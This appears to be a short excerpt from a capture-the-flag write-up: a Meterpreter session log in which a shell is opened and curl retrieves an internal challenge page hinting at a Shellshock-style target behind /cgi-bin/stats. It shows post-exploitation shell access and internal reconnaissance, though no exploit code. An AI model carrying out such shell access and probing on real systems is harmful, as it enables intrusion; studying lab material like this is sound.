 meterpreter > shell
Process 35 created.
Channel 1 created.
curl c4-web.local
  % Total    % Receed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100<html>    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
  <head>
    <style>
      body, pre {
        color: #7b7b7b;
        font: 300 16px/25px "Roboto",Helvetica,Arial,sans-serif;
      }
    </style>
    <meta name="generator" content="vi2html">
  </head>
  <body>
    <p>This challenge might be a bit of a shock to you.</p>
    <p>Good luck!</p>
    <div>
      Stats:<br>
      <iframe frameborder=0 width=800 height=600 src="/cgi-bin/stats"></iframe>
  </body>
</html>
   428  100   428    0     0  41747      0 --:--:-- --:--:-- --:--:-- 42800